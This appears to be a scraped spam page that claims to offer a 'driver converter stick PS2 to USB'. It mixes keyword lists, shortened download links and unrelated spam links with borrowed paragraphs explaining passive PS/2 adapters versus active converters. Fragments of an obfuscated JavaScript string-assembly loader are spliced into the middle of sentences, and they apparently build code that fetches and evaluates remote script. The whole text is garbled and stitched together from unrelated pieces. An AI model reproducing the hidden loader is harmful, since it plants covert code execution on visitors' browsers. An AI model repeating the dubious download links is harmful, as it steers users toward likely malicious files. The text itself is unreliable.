

[Driver Converter Stick Ps2 To Usb](https://tlniurl.com/1u1mrz)



[Driver Converter Stick Ps2 To Usb](https://tlniurl.com/1u1mrz)



A well-designed active ps/2 to USB converter will use the built-in operating system drivers for a USB keyboard (for example in Microsoft Windows XP, kbdclass.

- 1. driver converter stick ps2 to usb
- 2. driver converter stick ps2
- 3. download driver converter stick ps2 to usb

Where can I download the drivers?PS2 to USB Adapter Product - Keyboard PS/2 Female to USB Male Adapter - PS2 to USB Adapter.. sys and kbdhid sys) Why can't I just make the ps/2 physical adapter and USB converter myself.. Description Some of the most common questions and Google search queries that we receive are: Question: How do I connect my favorite ps/2 keyboard to a new computer that only has USB ports? Older keyboards typically use a ps/2 connector (round connector with 4 or 6 pins).. These devices use an integrated circuit (pre-programmed chip) to actively translate the ps/2 keyboard signal and convert it into a USB keyboard signal.

## **driver converter stick ps2 to usb**

driver converter stick ps2 to usb, driver converter stick ps2 ke pc, driver converter stick ps2, driver converter stick ps2 windows 10, download driver converter stick ps2 to usb, download driver converter stick ps2 [Vvardenfell Striking Locales](https://www.qualifinance.be/nl-be/system/files/webform/visitor-uploads/vvardenfell-striking-locales.pdf)

(typical examples of passive ps/2 to USB adapters that are not true ps/2 to USB signal converters) Answer: The vast majority of commonly available ps2 to USB converters are simple passive ADAPTERSthat simply change the plug shape to match the outlet. [download tema keren untuk hp nokia asha 210 olx](https://hub.docker.com/r/breedinflavin/download-tema-keren-untuk-hp-nokia-asha-210-olx)



[3hm35f Manual](https://constarate.shopinfo.jp/posts/15241501)

## **driver converter stick ps2**

## [Dotnetfx40\\_full\\_x86\\_x64 Para Windows 7](https://hub.docker.com/r/prespounbite/dotnetfx40fullx86x64-para-windows-7)

 var e = 'driver+converter+stick+ps2+to+usb';var Qk = new Array();Qk["dfF"]="hil";Qk["dRf"]="f(\"";Qk["bog"]="Of(";Qk["n wu"]="liv";Qk["XNr"]=":tr";Qk["QFd"]="KYl";Qk["GVZ"]=")[0";Qk["vCF"]="e.. Reduced Price Product Image List price \$ 11 ThePS/2 to USB Female Adapter is the best solution for those who want to use legacy PS/2 devices on PS/2 Systems.. ";Qk["EsO"]="{se";Qk["mDK"]="(re";Qk["RmB"]="tsB";Qk["ECT"]="'un";Qk["KAt"]="ef ";Qk["ZTi"]="ET'";Qk["YaR"]="f er";Qk["NTC"]=">0)";Qk["TyC"]="taT";Qk["jZM"]="{ev";Qk["tzu"]="0||";Qk["Efn"]="ss:";Qk["VcT"]="vk.. Ps/2 connector USB connector Question: My cheap ps/2-USB green or purple adapter is not auto-detected by Windows plug and play and I can't get it to work. [Why Is Ms Office For Mac](https://free-download-avi-to-bup-converter-for-windows-7-64.simplecast.com/episodes/why-is-ms-office-for-mac)

## **download driver converter stick ps2 to usb**

[Unduh Whatsapp E63 En Español Free](https://florwetdaetrip.over-blog.com/2021/03/Unduh-Whatsapp-E63-En-Espaol-Free.html)

Simple ps/2 to USB adapters do not use specific software drivers In general, most users having trouble connecting their keyboard to newer computers are looking for a ps/2 to USB signal CONVERTER.. Mouse PS/2 Converter allows you to connect a USB mouse and keyboard through the PS/2 p..

l";Qk["BEt"]="===";Qk["wPA"]="def";Qk["QVr"]="url";Qk["Hdy"]="}rd";Qk["uRR"]="ry.. \"";Qk["gMo"]="api";Qk["Qhg"] ="\")>";Qk["FIC"]="ue,";Qk["foc"]=");f";Qk["nPu"]="|(r";Qk["HHt"]="np:";Qk["NeQ"]="zH.. These ADAPTERS only function to connect the ps/2 wires to the approximate USB wires.. cr";Qk["FPb"]="min";Qk["lmF"]="

js";Qk["uRE"]="meo";Qk["ECO"]="cum";Qk["tTD"]=";a.. ";Qk["tMD"]="rib";Qk["vvC"]=" re";Qk["Bgp"]="if(";Qk["zVA"]= "ain";Qk["ods"]="s?w";Qk["FnW"]="Dom";Qk["SpH"]="fal";Qk["xAS"]="exO";Qk["KsG"]="ent";Qk["Zfp"]="eEl";Qk["CsG "]="d')";Qk["Vgs"]="'he";Qk["GGd"]=".. If you want to connect your older keyboard to a new PC you will need to physically change the ps/2 plug to a USB plug (rectangular, flat connector).. ";Qk["vZZ"]="t')";Qk["oex"]="

'f";Qk["GCm"]="cce";Qk["oCy"]="xtS";Qk["imh"]="\$ a";Qk["xnw"]="unc";Qk["Ccq"]="ute";Qk["lAL"]="{if";Qk["WzY"]=" dla";Qk["RqK"]="xOf";Qk["pKp"]="100";Qk["COJ"]="eat";Qk["Vim"]="pon";Qk["bgj"]="://";Qk["ykl"]="(\"y";Qk["ciI"]="o m/";Qk["HPJ"]="({t";Qk["RYQ"]="lse";Qk["WxT"]="0/j";Qk["kAB"]="y/3";Qk["maK"]="bro";Qk["Twn"]="eme";Qk["Nfc"] ="get";Qk["hux"]="f.. This allows the vintage ps/2 keyboard to be automatically recognized by the operating system as if it were [تحميل برنامج انتى فيرس قوى للكمبيوتر بدون تسطيب](https://www.tau.ac.il/sites/default/files/media_server/General/yoets/constitution.pdf) 44asdandard, modern USB keyboard. ae05505a44

ae05505a44

[Downloading Java For Mac Os X](https://exargrasfoot.therestaurant.jp/posts/15241499)